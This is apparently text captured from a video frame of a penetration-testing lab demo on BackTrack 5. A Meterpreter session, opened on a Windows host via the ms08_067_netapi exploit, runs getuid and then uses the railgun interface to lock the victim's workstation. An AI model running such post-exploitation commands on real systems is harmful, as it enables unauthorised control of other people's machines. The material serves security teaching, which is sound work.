 VirtualBox VM Machine View Devices Help
(Charged) Thu Jan 19 10:32 AM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System
root@bt: ~
File Edit View Terminal Help
meterpreter > getuid
Server username: SMFE-WINDOWS\metasploit
meterpreter >
meterpreter >
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>>
?> client.railgun.user32.LockWorkStation()
=> {"GetLastError"=>0, "return"=>true}
>> quit
meterpreter > quit
[*] Shutting down Meterpreter...
[*] Meterpreter session 1 closed.  Reason: User exit
msf  exploit(ms08_067_netapi) >
root@bt: ~